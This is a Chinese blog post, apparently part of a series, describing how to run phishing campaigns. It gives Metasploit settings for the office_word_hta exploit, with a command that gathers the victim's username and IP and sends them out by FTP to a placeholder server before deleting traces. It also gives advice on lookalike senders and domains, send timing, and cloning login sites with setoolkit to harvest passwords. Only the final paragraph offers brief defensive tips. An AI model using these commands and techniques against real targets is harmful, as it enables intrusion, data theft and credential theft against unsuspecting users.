前记

上一篇文中,解决了前半部分的发送问题,这篇主要想讨论一下钓鱼的一些思路及实现方式。目前常见的钓鱼方式有如下几种:

- 发送恶意附件,客户运行后在客户端植入木马病毒

- 发送钓鱼网站链接,来获取用户账户密码

- 发送存有恶意代码的网站链接,利用浏览器漏洞在客户端植入木马病毒

- …

方案1







通过发送恶意附件,利用各种程序漏洞,在目标机器执行代码是钓鱼的常用技巧,现在有些漏洞的利用难度越来越低,也让钓鱼成功率大大增加,此案例1就以利用office漏洞为例,在目标执行office文件后,执行命令收集目标机器的账户名和IP地址,这里是通过自建一个自动上传至ftp的bat文件把主机信息收集起来。1

2

3

4

5

6

7

8#使用office漏洞作为附件收集机器信息

use exploit/windows/fileformat/office_word_hta

#使用exec执行命令收集

set PAYLOAD windows/exec

#设置执行语句,在本地获取信息后发送到ftp服务器

set CMD cmd.exe /c whoami >> info.txt && ipconfig >> info.txt && echo @echo off >> info.bat & echo ftp -n -s:ftp.cfg >> info.bat & echo open xxx.xxx.xxx.xxx >> ftp.cfg & echo user test 123 >> ftp.cfg & echo prompt off >> ftp.cfg & echo bin >> ftp.cfg & echo put info.txt >> ftp.cfg %random%%random%.txt & echo bye >> ftp.cfg && info.bat && del ftp.cfg && del info.txt && del info.bat && exit



方案2

通过邮件模拟企业内发生的事件,引诱用户点击钓鱼链接,来获取目标账户密码信息,加强此方案的成功率需要注意以下几点:

- 发件人地址与邮件内容相关责任人相似

- 邮件格式风格,logo等与企业相似

- 钓鱼站点与真实站点相似,这里可以结合站点克隆工具或直接下载站点前端源码

- 钓鱼站点域名与真实站点相似

- 尽量选在中午12点-下午2点之间,此时间段非集中工作时间段,钓鱼的成功率较大

这里使用setoolkit克隆目标站点,来获取上钩目标的用户密码信息。

1 | #运行setoolkit,依次选择1>2>3>2 |

后记

钓鱼邮件主要还是多以上级发送给下级索要敏感信息、爆发紧急事件等类型来降低目标警惕性,用户在查看邮件时要注意发件人是否为假冒的相似域名,称谓是否反常,URL链接不要轻易点开等。